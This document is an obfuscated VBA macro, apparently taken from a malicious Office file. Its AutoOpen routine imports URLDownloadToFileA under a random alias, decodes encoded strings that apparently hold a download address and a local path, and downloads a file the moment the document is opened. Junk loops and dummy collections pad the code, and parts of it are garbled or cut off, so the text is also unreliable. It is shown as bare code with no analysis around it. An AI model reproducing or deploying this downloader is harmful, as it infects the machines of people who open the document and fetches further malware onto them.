 (General)
AutoOpen
Option Explicit
Private Declare PtrSafe Function krjdFkYNLpRo Lib "urlmon" Alias _
"URLDownloadToFileA" ByVal lRVjwWVnQoUCOzNH As Long, _
As String, _
ByVal oshuOBqYAHSM As String, _
ByVal ltqGgyuFyrIuPnLP As Long, _
ByVal bWTeslvvoYnBt As Long) As Long
Sub AutoOpen()
Dim XXPmevGFntkFkINFr: XXPmevGFntkFkINFr = Array("hlMhMYMoremE")
Dim iEsZkYOyXuIUrZDOSeI As String: iEsZkYOyXuIUrZDOSeI = oDkLFoIdUlJfjEM(OPYNdbKkgNUOjgWtJdw("AVkPGgMBNiceBAYnXwxROR1WbhgXLzI5Yl9uC2wGKyo="), "BcSOpdDTBTsE3e2
Dim anuxNOtRIix, VgipcsuYIes As Integer
anuxNOtRIix = 2
VgipcsuYIes = 23
While anuxNOtRIix < VgipcsuYIes
VgipcsuYIes = VgipcsuYIes - anuxNOtRIix
Wend
Dim JwRDdQHnMhj
Dim pWMJlzZhhvRa, PkExqYmZTDofXYPuK As Integer
pWMJlzZhhvRa = 1
PkExqYmZTDofXYPuK = 24
While pWMJlzZhhvRa < PkExqYmZTDofXYPuK
PkExqYmZTDofXYPuK = PkExqYmZTDofXYPuK - pWMJlzZhhvRa
Wend
Dim ALvbdFOaxQylxku As String: ALvbdFOaxQylxku = OPYNdbKkgNUOjgWtJdw("KhcnP0pLaz8jJhEqXQ5dDgsdVx0LSAYBW1FaDmwGKypQ")
Dim DaoHWbGXEeXUnBGI As Integer
DaoHWbGXEeXUnBGI = 2 * 1
JwRDdQHnMhj = krjdFkYNLpRo(0, oDkLFoIdUlJfjEM(ALvbdFOaxQylxku, "BcSOpdDTBTsE3e2ed34rfgtt556b"), iEsZkYOyXuIUrZDOSeI, 0, 0)
Dim mTFfeNtCMfjCUyrFr As Integer
mTFfeNtCMfjCUyrFr = 4
Dim nckKcxWHZnOeo As Collection
Set nckKcxWHZnOeo = New Collection
nckKcxWHZnOeo.Add "ukxAHpQuJqXcFo"
nckKcxWHZnOeo.Add "qqsQMUwFxTiAGhQDRmc"
nckKcxWHZnOeo.Add "xrlIZnsCnGQncaULTLS"